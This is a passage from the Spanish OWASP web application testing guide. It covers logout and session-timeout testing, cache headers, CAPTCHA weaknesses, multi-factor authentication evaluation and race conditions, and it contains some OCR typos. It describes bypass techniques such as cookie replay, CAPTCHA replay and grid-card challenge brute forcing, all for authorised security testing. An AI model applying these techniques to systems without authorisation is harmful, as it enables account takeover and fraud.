Después de haber probado la técnica del botón "atrás", es hora de probar algo un poco más sofisticado: podemos re-fijar la cookie al valor original y comprobar si todavía podemos acceder a la aplicación de modo autenticado. Si podemos, significa que no hay un mecanismo del lado del servidor que mantenga una constancia de las cookies activas y no activas, y que el hecho de que la información almacenada en la cookie sea correcta es suficiente para permitir el acceso. Para fijar una cookie a un valor determinado podemos usar WebScarab e, interceptando una respuesta de la aplicación, insertar una cabecera Set-Cookie con nuestros valores deseados:



Alternativamente, podemos instalar un editor de cookies en nuestro navegador (por ejemplo: Add N Edit Cookies en Firefox):



Un ejemplo notable de un diseño en que no hay control del lado del servidor sobre las cookies que pertenecen a usuarios de los que ya ha sido cerrada su sesión es la clase FormsAuthentication ASP.NEt, donde la cookie es básicamente una versión cifrada y autenticada de los detalles del usuario que son descifrados y comprobados del lado del servidor. Aunque es muy efectivo previniendo la modificación de las cookies, el hecho es que el servidor no mantiene un registro interno del estado de la sesión significa que es posible lanzar un ataque de repetición de envío de la cookie después de que el usuario legítima ha cerrado la sesión, dado que la cookie todavía no ha caducado (ver las referencias para más detalles).

Debe apuntarse que este test solo aplica a cookies de sesión, y que una cookie persistente que tan solo almacena datos acerca de preferencias del usuario sin importancia (por ejemplo: apariencia del site) y que no es eliminada, no debe ser considerada un riesgo de seguridad.

#### Cierre de sesión por tiempo expirado

La misma solución que hemos visto en la sección anterior puede aplicarse cuando se evalúa el cierre de sesión por expiración de tiempo. El tiempo de expiración de sesión más adecuado debería ser la justa medida entre la seguridad (un tiempo más corto) y la usabilidad (un tiempo de expiración más largo), y depende en gran medida de la criticidad de los datos manejados por la aplicación. Un intervalo de 60 minutos para cerrar la sesión en un foro público puede ser aceptable, pero tanto tiempo sería demasiado en una aplicación de banca. En cualquier caso, cualquier aplicación que no imponga un cierre de sesión basado en la expiración de tiempo debería ser considerada no segura, a menos que dicho comportamiento sea por causa de enfrentar algún tipo de requisito funcional específico.

La metodología de prueba es muy similar a la explicada en el párrafo anterior. En primer lugar, hemos de comprobar si existe un tiempo de expiración, por ejemplo registrándonos en la aplicación y matando el tiempo un rato leyendo algún otro capítulo de la Guía de Pruebas, esperando a que se dispare el cierre de sesión por tiempo. Como en la función de cierre de sesión, después de que haya pasado el tiempo de expiración, todos los testigos de sesión deberían ser destruidos o inutilizados. También hemos de entender si el tiempo de expiración viene impuesto por el cliente o por el servidor (o por ambos). Volviendo a nuestro ejemplo de la cookie, si la cookie de sesión es no persistente (o, hablando más en general, el testigo de sesión no almacena ningún dato sobre la hora) podemos estar seguros de que el tiempo de expiración es impuesto por el servidor.

Si el testigo de sesión contiene algún dato relacionado con la hora (por ejemplo: hora de registro, u hora del último acceso, o fecha de caducidad para una cookie persistente), entonces sabemos que el cliente está involucrado en el sistema para imponer el tiempo de expiración. En este caso, necesitamos modificar el testigo (si no está protegido criptográficamente) y ver que le ocurre a nuestra sesión. Por ejemplo, podemos fijar la fecha de caducidad de la cookie en una fecha lejana en el futuro, y observar si nuestra sesión puede ser alargada. Como regla general, todo debería ser comprobado del lado del servidor, y debería no ser posible volver a fijar las cookies de sesión a valores anteriores para poder acceder de nuevo a la aplicación.

### Páginas en memoria rápida

Cerrar la sesión de una aplicación obviamente no borra el caché del navegador de cualquier información sensible que pueda haber sido almacenada. Por lo tanto, otra prueba que debe ser realizada es comprobar que nuestra aplicación no filtra información crítica en el caché del navegador. Para realizarla, podemos utilizar WebScarab y buscar a través de las respuestas del servidor respuestas que pertenezcan a nuestra sesión, comprobar que para cada página que contiene información sensible, el servidor indica al navegador que no guarde los datos en caché. Dicha indicación puede ser enviada en las cabeceras de respuesta HTTP:

 $HTTP/1.1:$ Cache-Control: no-cache  $HTTP/1.0$ : Pragma: no-cache Expires: < past date or illegal value (e.g.: 0)>



Alternativamente, puede conseguirse el mismo efecto directamente a nivel HTML, incluyendo en cada página que contenga información sensible el siguiente código:

```
HTTP/1.1:
<META HTTP-EQUIV="Cache-Control" CONTENT="no-cache">
HPTP/1 0.<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<META HTTP-EQUIV="Expires" CONTENT="Sat, 01-Jan-2000 00:00:00 GMT">
```
Por ejemplo, si estamos probando una aplicación de comercio electrónico, deberíamos buscar todas las páginas que contienen un número de tarieta de crédito u otra información financiera, y comprobar que todas ellas imponen una directiva de no-caché. Por otro lado, si encontramos páginas que contienen información crítica pero fallan a la hora de indicar al navegador que no guarde su contenido en caché, sabemos que se almacenará información sensible en el disco, y podemos comprobarlo por duplicado, buscándola en el caché del navegador. La localización exacta en que dicha información es almacenada depende del sistema operativo cliente y del navegador utilizado. pero aquí hay varios ejemplos:

- Mozilla Firefox:
	- o Unix/Linux: ~/.mozilla/firefox/<profile-id>/Cache/
	- o Windows: C:\Documents and Settings\<user name>\Local Settings\Application Data\Mozilla\Firefox\Profiles\<profile-id>\Cache>
- Internet Explorer:
	- o C:\Documents and Settings\<user name>\Local Settings\Temporary Internet Files>

## PRUEBAS DE CAJA GRIS Y EJEMPLO

Las pruebas de caja gris son parecidas a las de Caja Negra. En una prueba de caja gris podemos asumir que tenemos un conocimiento parcial sobre la gestión de sesión de nuestra aplicación, y eso debería ayudarnos a comprender si las funciones de expiración por tiempo y cierre de la sesión están aseguradas adecuadamente. Como regla general, debemos comprobar que:

- La función de cierre de sesión destruye efectivamente todos los testigos de sesión, o al menos los inutiliza
- · El servidor realiza comprobaciones adecuadas del estado de sesión, no permitiendo a un atacante volver a utilizar un testigo anterior
- Se impone y comprueba adecuadamente por parte del servidor un tiempo de expiración de sesión. Si el servidor emplea un tiempo de expiración que es leído de un testigo de sesión enviado por el cliente, el testigo debe ser protegido criptográficamente.

Para el test de caché seguro, la metodología es equivalente al caso de las pruebas de caja negra, ya que en ambos escenarios tenemos acceso completo a las cabeceras de respuesta del servidor y al código HTML.

### **REFERENCIAS**

#### **Documentos**

- ASP.NET Forms Authentication: "Best Practices for Software Developers" http://www.foundstone.com/resources/Documentos/ASPNETFormsAuthentication.pdf
- "The FormsAuthentication.SignOut method does not prevent cookie reply attacks in ASP.NET applications" http://support.microsoft.com/default.aspx?scid=kb:en-us:900111

#### **Herramientas**

Add N Edit Cookies (extension de Firefox): https://addons.mozilla.org/firefox/573/  $\blacksquare$ 

### 4.4.8 PRUEBAS DE CAPICHA (OWASP-AT-008)

### **BREVE RESUMEN**

CAPTCHA ("Completely Automated Public Turing test to tell Computers and Humans Apart" en español Prueba de Turing pública y automática para diferenciar a máquinas y humanos) es un tipo de prueba de reto-respuesta usada por muchas aplicaciones Web para asegurarse que la respuesta no es generada por una computadora. Las implementaciones de CAPTCHA son comúnmente vulnerables a varios tipos de ataques aún si el CAPTCHA generado es irrompible. Esta sección le ayudará a identificar este tipo de ataques.

# DESCRIPCIÓN

Aunque CAPTCHA no es un control de autenticación, su uso puede ser muy eficiente contra:

- ataques de enumeración (ingreso, registro o formas para recuperación de contraseñas son comúnmente vulnerables a ataques de enumeración - sin CAPTCHA el atacante puede obtener nombres de usuario válidos, números telefónicos o cualquier otra información sensitiva en poco tiempo)
- envío automático de muchas peticiones GET/POST en poco tiempo cuando no es deseable (ejemplo, inundación de SMS/MMS/correos), CAPTCHA proporciona una función limitante de velocidad
- uso o creación automática de la cuenta que debería ser usada solo por humanos (ejemplo, crear cuentas de correo web, detener spam)
- · publicación automática en blogs, foros y wikis, ya sea resultado de promoción comercial, acoso y vandalismo
- · cualquier ataque automático o uso inadecuado de información de la aplicación

No es recomendado usar CAPTCHAs como protección para CSRF (porque existen mejores medidas contra CSRF).

Estas vulnerabilidades son muy comunes en muchas implementaciones de CAPTCHA:



- · la imagen CAPTCHA generada es débil, esto puede ser identificado (sin sistemas de reconocimiento complicados) solamente usando una comparación simple con CAPTCHAs que va han sido descifrados
- las preguntas CAPTCHA generadas tienen un conjunto muy limitado de posibles respuestas
- · el valor del CAPTCHA descifrado es enviado por el cliente (como un parámetro GET o un campo oculto de una forma POST). Este valor es a menudo:
	- o cifrado por algoritmos simples y puede ser descifrado fácilmente al observar múltiples valores de CAPTCHA descifrados
	- o usando una función hash débil (ejemplo, MD5) que puede ser descifrado usando una tabla rainbow
- posibilidad de ataques de repetición:
	- o la aplicación no mantiene un seguimiento de que ID o imagen CAPTCHA es enviada al usuario. Por lo tanto, el atacante puede simplemente obtener una imagen CAPTCHA apropiada y su ID, resolverlo, y enviar el valor del CAPTCHA descifrado con su ID correspondiente (el ID de un CAPTCHA podría ser un hash del CAPTCHA descifrado o un identificador único)
	- o la aplicación no elimina la sesión cuando la frase correcta es introducida al reusar el ID de sesión de un CAPTCHA conocido es posible evitar el CAPTCHA

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

Use un proxy (ejemplo, WebScarab) para:

- · identificar todos los parámetros que son enviados del cliente hacia el servidor además del valor del CAPTCHA descifrado (estos parámetros pueden contener valores cifrados o en hash del CAPTCHA descifrado y el ID de CAPTCHA)
- trate de enviar el valor de un CAPTCHA viejo descifrado con un ID de CAPTCHA viejo (si la aplicación los acepta, es vulnerable a ataques de repetición)
- · trate de enviar un valor de un CAPTCHA viejo descifrado con un ID de sesión viejo (si la aplicación los acepta, es vulnerable a ataques de repetición)

Averigüe si CAPTCHAs similares ya han sido descifrados. Imágenes de CAPTCHA descifrados pueden encontrarse aquí: gimpy, PWNtcha, y lafdc.

Verifique si el conjunto de respuestas posibles para un CAPTCHA es limitado y puede determinarse fácilmente

# PRUEBAS DE CAJA GRIS Y EJEMPLO

Audite el código fuente de la aplicación con el fin de revelar:

- implementación y versión de CAPTCHA usados hay muchas vulnerabilidades conocidas en  $\bullet$ implementaciones de CAPTCHA ampliamente usadas, ver http://osydb.org/segrch?request=captchg
- · Si la aplicación envía valores cifrados o en hash del cliente (lo cual es una muy mala practica de seguridad) verifique si el algoritmo o hash usado es lo suficientemente fuerte

# **REFERENCIAS**

#### **Descifradores Captcha**

- (Opensource) PWNtcha captcha decoder
- **(Opensource)** The Captcha Breaker
- (Commercial) Captcha decoder
- (Commercial Free) Online Captcha Decoder uso limitado gratis, suficiente para pruebas.



### **Artículos**

- **Breaking a Visual CAPTCHA**
- **Breaking CAPTCHAs Without Using OCR**
- Why CAPTCHA is not a security control for user authentication

### 4.4.9 PRUEBAS PARA AUTENTICACION DE FACTORES MULTIPLES (OWASP-AT-009)

### **BREVE RESUMEN**

Evaluar la fortaleza de un "Sistema de Autenticación de Factores Múltiples" (MFAS) es una tarea critica para quien hace la prueba de intrusión. Los bancos y otras instituciones financieras van a gastar cantidades considerables de dinero en costosos MFAS; por lo tanto es absolutamente recomendado realizar pruebas precisas antes de la adopción de una solución en particular. Además, otra responsabilidad para quien hace la prueba de intrusión es reconocer si el MFAS actual es efectivamente capaz de defender los bienes de la organización de las amenazas que generalmente lleva la adopción de un MFAS.

# **DESCRIPCIÓN**

Generalmente el objetivo de un MFAS de 2 factores es mejorar la fortaleza del proceso de autenticación [1]. Este objetivo es alcanzado al verificar un factor adicional, o "algo que tiene" así como "algo que sabe", asegurándose que el usuario tenga un dispositivo físico de algún tipo además de la contraseña. El dispositivo proporcionado al usuario puede ser capaz de comunicarse directa e independientemente con la infraestructura de autenticación usando un canal de comunicación adicional; esta característica en particular es a veces conocida como "separación de canales". Bruce Schneier en 2005 observó que hace algunos años "todas las amenazas eran pasivas: escuchas y adivinación de contraseñas. Hoy, las amenazas son más activas: phishing y caballos de Troya" [2]. En realidad las amenazas cunes que un MFAS debería abordar correctamente en un entorno Web incluye:

- 1. Robo de credenciales (Phishing, escuchas, MITM)
- 2. Credenciales débiles (Ataques de predicción de contraseñas y fuerza bruta)
- 3. Ataques basados en sesión (Session Riding, Session Fixation)
- 4. Ataques de troyanos y Malware
- 5. Reuso de contraseñas (Usar la misma contraseña para diferentes fines u operaciones, ejemplo transacciones diferentes)

La solución óptima debería ser capaz de abordar todos los posibles ataques relacionados con las 5 categorías anteriores. Ya que la fortaleza de una solución de autenticación es clasificada aeneralmente dependiendo de cuantos "factores de autenticación" son verificados cuando el usuario se pone en contacto con el sistema, el consejo típico de un profesional de TI seria: "Si no está feliz con su solución de autenticación actual, solo agregue otro factor de autenticación y estará bien". [3] Desafortunadamente, como veremos en los siguientes párrafos, el riesgo asociado a ataques realizados por atacantes motivados no puede ser eliminado totalmente: además algunas soluciones MFAS son mas flexibles y seauras comparadas con las otras.

Considerando las 5-amenazas (5T) de arriba podemos analizar la fortaleza de una solución MFAS en particular, ya que la solución puede ser capaz de Abordar, Mitigar o No Remediar ese ataque Web en particular.

# PRUEBAS DE CAJA GRIS Y EJEMPLO

Una cantidad minima de información acerca del esquema de autenticación que está en uso es necesario para probar la seguridad de la solución MFAS. Esta es la razón principal por la que la sección de "Pruebas de caja negra" ha sido omitida. En particular, un conocimiento general acerca de toda la infraestructura de autenticación es importante porque:

- Las soluciones MFAS son principalmente implementadas para autenticar operaciones de retiro. Acciones de retiro se supone que son realizadas en las partes internas del sitio seguro.
- Los ataques llevados con éxito contra MFAS son realizados con un alto grado de control de lo que está pasando. Lo anterior es usualmente cierto porque los atacantes pueden "agarrar" información detallada acerca de una infraestructura de autenticación en particular al usar cualquier información que puedan interceptar a través de ataques de Malware. Asumir que un atacante debe ser un cliente para saber como funciona la autenticación de un sitio de un banco no siempre es correcto; los atacantes solo necesitan tener control de un solo cliente para estudiar toda la infraestructura de seguridad de un sitio en particular (Los autores de SilentBanker Trojan [4] son conocidos por colectar información continuamente acerca de sitios Web visitados mientras los usuarios infectados navegan en Internet. Otro ejemplo es el ataque realizado en contra del banco Suizo Nordea en 2005 [5]).

Los siguientes ejemplos son acerca de una evaluación de seguridad de diferentes MFAS, basado en el modelo de 5T presentado anteriormente.

La solución de autenticación más común para aplicaciones Web es la autenticación mediante usuario y contraseña. En este caso, a menudo se requiere una contraseña adicional para autorizar transferencias. Las soluciones MFAS agregan "algo que tiene" al proceso de autenticación. Este componente es usualmente un:

- · Testigo generador de contraseña de un solo uso (OTP).
- · Tarjetas o cualquier otra información que se supone que solo el usuario legitimo tiene en su billetera
- Dispositivos cifradores como testigos USB o tarjetas inteligentes, equipados con certificados  $X.509.$



OTPs generados aleatoriamente transmitidos en mensajes GSM SMS [SMSOTP] [6]

Los siguientes ejemplos son acerca de las pruebas y evaluación de diferentes implementaciones de MFAS similares a los anteriores. Los que realizan las pruebas de intrusión deberían considerar todas las debilidades posibles de la solución actual para proponer los factores mitigantes correctos, en caso que la infraestructura ya este en su lugar. Una evaluación correcta podría también permitir elegir el MFAS correcto para la infraestructura durante la selección de una solución preliminar.

Un factor mitigante es un componente adicional o contramedida que podría resultar en reducir la probabilidad de la explotación de una vulnerabilidad en particular. Las tarietas de crédito son un ejemplo perfecto. Nótese cuan poca atención es prestada a la autenticación del titular de la tarjeta. Los empleados apenas y verifican las firmas. La gente usa sus tarjetas en el teléfono y en Internet, donde la existencia de la tarjeta ni siguiera es verificada. Las compañías de tarjetas de crédito invierten en "controlar" la transacción, no al propietario [7]. Las transacciones podrían ser controladas eficientemente con algoritmos de comportamiento que automáticamente llenaran una tabla de riesgo mientras el usuario usa su propia tarjeta de crédito. Cualquier cosa que sea marcada como sospechosa podría ser temporalmente bloqueada.

Otro factor mitigante es también informar al cliente acerca de lo que esta pasando mediante otro canal seguro separado. La industria de las tarjetas de crédito usa este método para informar al usuario acerca de transacciones vía mensajes SMS. Si una acción fraudulenta esta ocurriendo, el usuario sabe inmediatamente que algo ha ocurrido con su tarjeta de crédito. Información en tiempo real a través de canales separados puede tener mayor exactitud al informar al usuario acerca de transacciones, antes de que sean exitosas.

"Usuario, contraseña y contraseña de retiro" generalmente protegen de (3), parcialmente de (2). Usualmente no protegen de (1), (4) y (5). Desde el punto de vista de quien realiza la prueba de intrusión, para probar correctamente este tipo de sistema de autenticación, debemos concentrarnos en de qué debería proteger la solución.

En otras palabras, lo que usen la solución de "Usuario, contraseña y contraseña de retiro " deberían estar protegidos de (2) y (3). Quien realiza la prueba de intrusión debe verificar si la implementación actual hace cumplir la adopción de contraseñas fuertes y si es resistente a ataques basados en sesión (ejemplo: ataques de Cross Site Request Forgeries con el fin de forzar al usuario a enviar operaciones de retiro no deseadas).

- · Tabla de vulnerabilidades para autenticación basada en "Usuario + Contraseña + Contraseña de retiro":
	- o Debilidades conocidas: 1, 4, 5
	- o Debilidades conocidas (Detalles): Esta tecnología no protege de (1) porque la contraseña es estática y puede ser robada [8] (ejemplo ataque MITM contra una conexión SSLv2). No protege de (4) y (5) porque es posible enviar transacciones múltiples con la misma contraseña de retiro.
	- o Fortalezas (si se implementa correctamente): 2, 3

o Fortalezas (Detalles): Esta tecnología protege de (2) solo si existen reglas para la contraseña. Protege de (3) porque la necesidad de una contraseña de retiro no le permite al atacante abusar de la sesión de usuario actual para enviar operaciones de retiro [9].

Ahora analicemos algunas implementaciones diferentes de MFASs:

"Testígos de contraseña de un solo uso" protege de (1), (2) y (3) si es bien implementado. No siempre protege de (5). Casi nunca protege de (4).

- Tabla de vulnerabilidades para autenticación basada en "Testigos de contraseña de un solo  $USO$ ":
	- o Debilidades conocidas: 4, en ocasiones 5
	- o Debilidades conocidas (Detalles): Testigos OTP no protegen de (4), porque Malware para bancos es capaz de modificar el trafico Web en tiempo real basado en reglas previamente configuradas; ejemplos de este tipo incluye SilentBanker, Mebroot, y Trojan Anserin. Este Malware funciona como un web proxy interactuando con paginas HTTPS. Ya que el Malware toma control total sobre un cliente comprometido, cualquier acción que el usuario realice es registrada y controlada: podría detener una transacción legitima y redirigir la transferencia a una ubicación diferente. Reuso de contraseñas (5) es una vulnerabilidad que podría afectar a los testigos OTP. Los testigos son validos por una cierta cantidad de tiempo, por ejemplo 30 segundos: si la gutenticación no descarta los testigos que ya han sido usados, podría ser posible que un solo testigo pueda autenticar transacciones múltiples durante su vida de 30 segundos.
	- o Fortalezas (si se implementa correctamente): 1,2,3
	- o Fortalezas (Detalles): testigos OTP mitigan efectivamente (1), porque el tiempo de vida es usualmente muy corto. En 30 segundos el atacante debe ser capaz de robarse el testigo, entrar al sitio del banco y realizar una transacción. Podría ser factible, pero usualmente no va a pasar en ataques a gran escala. Usualmente protegen de (2) porque OTP HMAC tienen al menos una longitud de 6 dígitos. Quien realiza la prueba de intrusión debe verificar que el algoritmo implementado por el testigo OTP es lo suficientemente seguro y no es predecible. Finalmente, usualmente protegen de (3) porque el testigo de retiro es siempre requerido. Quien realiza la prueba de intrusión debe verificar que el procedimiento de pedir el testigo de validación no pueda ser evitado.

" Tarietas o cualquier otra información que se supone que solo el usuario legitimo tiene en su billetera " debe proteger de (1), (2), (3), Como los testigos OTP, no puede proteger de (4). Durante pruebas, las tarjetas de red (grid cards) han sido encontradas vulnerables a (5). Tarjetas de rasca (scratch cards) no son vulnerables a reuso de contraseñas, porque el código puede ser usado solo una vez. Quien realiza la prueba de intrusión, durante la evaluación de tecnologías de este tipo, debería prestar atención particularmente a ataques de reuso de contraseñas (5) para tarjetas de red. Un sistema basado en tarjetas de red comúnmente pedirá el mismo código en repetidas ocasiones. Un atacante solo necesitaría saber un código valido de retiro (ejemplo, uno de esos dentro de la tarjeta de red), y esperar hasta que el sistema pida el código que conoce. Tarjetas de red probadas que contienen un



número limitado de combinaciones son usualmente susceptibles a esta vulnerabilidad. (ejemplo, si una tarieta de red contiene 50 combinaciones el atacante solo necesita pedir un retiro, llenando los campos, verificando el reto, y así sucesivamente. Este ataque no consiste en aplicar fuerza bruta al código de retiro, sino aplicarla al reto). Otros errores comunes incluyen una política de contraseñas débil. Cualquier contraseña de retiro contenido dentro de una tarjeta de red debe tener una longitud de al menos 6 números. Los ataques podrían ser muy efectivos en combinación con amenazas mezcladas (blended threats) o Cross Site Reauest forgeries.

"Dispositivos cifradores con certificados (Testigo USB, Tarjetas inteligentes)" ofrecen una buena capa de defensa contra (1), (2). Es un error común creer que siempre van a proteger de (3), (4) y (5). Desafortunadamente, la tecnología ofrece las mejores promesas de seguridad y al mismo tiempo algunas de las peores implementaciones que existen. Los testigos USB varían de vendedor a vendedor. Algunos de ellos autorizan un usuario cuando están conectados, y no autorizan operaciones cuando están desconectados. Parece ser un buen comportamiento, pero lo que parece es que algunos de ellos agregan más capas de autenticación implícita. Estos dispositivos no protegen a los usuarios de (3) (ejemplo Session Riding y código Cross Site Scripting para transferencias automáticas).

"OTPs generadas aleatoriamente transmitidas mediante mensajes GSM SMS [SMSOTP]" personalizados podrían proteger efectivamente contra (1), (2), (3) y (5). Podría también efectivamente mitigar (4) si se implementa correctamente. Esta solución, comparada a la anterior, es la única que usa un canal independiente para comunicarse la infraestructura del banco. Esta solución es usualmente muy efectiva si se implementa correctamente. Al separar los canales de comunicación, es posible informar al usuario acerca de lo que está pasando.

Ejemplo de un testigo de retiro enviado vía SMS:

```
"Este testigo: 32982747 autoriza una transferencia de $ 1250.4 a la cuenta bancaria 2345623
Banco de NY".
```
El testigo anterior autoriza una única transacción que es reportada dentro del texto del mensaje SMS. De esta forma, el usuario puede controlar que la transferencia va a ir dirigida efectivamente a la cuenta bancaria correcta.

El enfoque descrito en esta sección está destinado a proporcionar una simple metodología para evaluar Sistemas de Autenticación de Factores Múltiples. Los ejemplos mostrados son tomados de escenarios reales y pueden ser usados como un punto de inicio para analizar la eficacia de un MFAS personalizado.

## **REFERENCIAS**

#### **Documentos**

[1] [Definición] Wikipedia, Definición de Autenticación de dos factores http://en.wikipedia.org/wiki/Two-factor\_authentication

[2] [SCHNEIER] Bruce Schneier, Blog Posts about two factor authentication 2005, http://www.schneier.com/blog/archives/2005/03/the failure of.html http://www.schneier.com/blog/archives/2005/04/more on twofact.html

[3] [Finetti] Guido Mario Finetti, "Web application security in un-trusted client scenarios" http://www.scmagazineuk.com/Web-application-security-in-un-trusted-client-scenarios/article/110448
[4] [SilentBanker Trojan] Symantec, Banking in Silence

http://www.symantec.com/enterprise/security\_response/weblog/2008/01/banking\_in\_silence.html

[5] [Nordea] Finextra, Phishing attacks against two factor authentication, 2005 http://www.finextra.com/fullstory.asp?id=14384

[6] [SMSOTP] Bruce Schneier, "Two-Factor Authentication with Cell Phones", Noviembre 2004, http://www.schneier.com/blog/grchives/2004/11/twofactor\_guthe.html

[7] [Transaction Authentication Mindset] Bruce Schneier, "Fighting Fraudulent Transactions" http://www.schneier.com/blog/archives/2006/11/fighting fraudu.html

[8] [Blended Threat] http://en.wikipedia.org/wiki/Blended threat

[9] [GUNTEROLLMANN] Gunter Ollmann, "Web Based Session Management. Best practices in managing HTTP-based client sessions".

http://www.technicalinfo.net/papers/WebBasedSessionManagement.htm

### 4.4.10 PROBAR POR SITUACIONES ADVERZAS (OWASP-AT-010)

### **BREVE RESUMEN**

Una condición de carrera (race condition) es una falla que produce un resultado inesperado cuando el tiempo de las acciones impacta otras acciones. Un ejemplo puede haber sido en una aplicación multihilo donde las acciones están siendo realizadas en los mismos datos. Las condiciones de carrera. por su naturaleza, son difíciles de probar.

# **DESCRIPCIÓN**

Las condiciones de carrera pueden ocurrir cuando un proceso es crítico o inesperadamente dependiente en la secuencia de tiempos de otros eventos. En un ambiente de aplicación Web, donde peticiones múltiples pueden ser procesadas en un dado momento, los desarrolladores pueden dejar que la concurrencia sea manejada por el Framework, servidor, o lenguaje de programación. El siguiente ejemplo simplificado ilustra un problema potencial de concurrencia en una aplicación Web transaccional y se refiere a una cuenta de ahorros en la cual ambos usuarios (hilos) han ingresado a la misma cuenta y están intentando una transferencia.

Cuenta A tiene 100 créditos. Cuenta B tiene 100 créditos.

Usuario 1 y Usuario 2, ambos quieren transferir 10 créditos de la Cuenta A hacia la Cuenta B. Si la transacción fue correcta, el resultado debería ser:

Cuenta A tiene 80 créditos. Cuenta B tiene 120 créditos



Sin embargo, debido a problemas de concurrencia, el resultado siguiente podría ser obtenido:

Usuario 1 verifica el valor de Cuenta A (=100 créditos) Usuario 2 verifica el valor de Cuenta A (=100 créditos) Usuario 2 toma 10 créditos de Cuenta A (=90 créditos) y los pone en Cuenta B (=110 créditos) Usuario 1 toma 10 créditos de Cuenta A (que todavía cree que contiene 100 créditos) (=90 créditos) y los pone en Cuenta B (=120 créditos).

Resultado: Cuenta A tiene 90 créditos. Cuenta B tiene 120 créditos.

Otro ejemplo puede ser visto en el proyecto WebGoat de OWASP en la lección de Thread Safety, y muestra como un carrito de compra puede ser manipulado para comprar artículos por menos de su precio anunciado. Esto, como con el ejemplo anterior, es debido a que los datos cambiaron entre el tiempo de la verificación y su tiempo de uso.

# PRUFBAS DE CAJA NEGRA Y EJEMPLO

Probar por condiciones de carrera es problemático debido a su naturaleza, e influencias externas en las pruebas incluyendo carga del servidor, latencia de la red, etc, todas tendrán parte en la presencia y detección de la condición.

Sin embargo, las pruebas pueden ser enfocadas en áreas transaccionales especificas de la aplicación, donde el tiempo de lectura hacia tiempo de uso de variables de datos especificas podría ser adversamente afectado por problemas de concurrencia.

Las pruebas de caja negra para tratar de forzar una condición de carrera pueden incluir la habilidad de hacer muchas peticiones simultaneas mientras se observa la respuesta de un comportamiento inesperado.

Ejemplos de tales áreas son ilustrados en el articulo "On Race Vulnerabilities in Web Applications", citado en la siguiente sección. Los autores sugieren que puede ser posible en ciertas circunstancias:

- Crear múltiples cuentas de usuario con el mismo nombre de usuario.
- · Evitar bloqueo de cuentas contra fuerza bruta.

Los que realizan las pruebas deben estar concientes de las implicaciones de seguridad de condiciones de carrera y sus factores que rodean su dificultad de las pruebas.

# PRUEBAS DE CAJA GRIS Y EJEMPLO

La revisión de código podría revelar áreas de preocupación para problemas de concurrencia. Más información sobre revisar código para problemas de concurrencia puede ser visto en la quía de Revisión de Código de OWASP Revisión de Código para condiciones de carrera

### REFERENCIAS

- iSec Partners Concurrency attacks in Web Applications http://isecpartners.com/files/iSEC%20Partners%20-%20Concurrency%20Attacks%20in%20Web%20Applications.pdf
- B. Sullivan and B. Hoffman Premature Ajax-ulation and You https://www.blackhat.com/presentations/bhusa-07/Sullivan\_and\_Hoffman/Documento/bh-usa-07-sullivan\_and\_hoffman-WP.pdf
- Thread Safety Challenge in WebGoat http://www.owasp.org/index.php/OWASP WebGoat Proiect
- R. Paleari, D. Marrone, D. Bruschi, M. Monga On Race Vulnerabilities in Web Applications http://security.dico.unimi.jt/~roberto/pubs/dimyg08-web.pdf

### 4.5 PRUFBAS DE GESTIÓN DE SESIONES

En el núcleo de toda aplicación web se encuentra el sistema en que la aplicación mantiene los estados, y por lo tanto controla la interacción del usuario con el site.

La gestión de sesiones cubre ampliamente todos los controles que se realizan sobre el usuario, desde la autenticación hasta la salida de la aplicación. HTTP es un protocolo sin estados, lo que significa que los servidores web responden a las peticiones de clientes sin enlazarlas entre sí.

Incluso la lógica de una simple aplicación requiere que las múltiples peticiones de un usuario sean asociadas entre sí a través de una "sesión". Para ello se necesitan soluciones de terceros - a través, o bien de soluciones externas de middleware disponibles en el mercado y soluciones de servidor Web, o bien de implementaciones a medida. La mayoría de entornos de aplicación web, como ASP y PHP, proporcionan a los desarrolladores rutinas integradas para la gestión de sesiones. Por lo general, se emitirá algún tipo de testigo de identificación, que será referido como "Identificador de sesión" (en inglés, "Session ID"), o Cookie.

Hay varias formas en las que una aplicación web puede interactuar con un usuario. Cada una de ellas depende de la naturaleza del site, y de los requisitos de seguridad y disponibilidad de la aplicación. A pesar de que existe una serie de mejores prácticas aceptadas para el desarrollo de aplicaciones, como las indicadas en la Guía OWASP "Building Secure Web Applications", es importante que la seguridad de la aplicación sea considerada en el contexto de los requisitos y expectativas del proveedor. En este capítulo se describen lo siguientes elementos:

### 4.5.1 Pruebas para el esquema de gestión de sesiones (OWASP-SM-001)

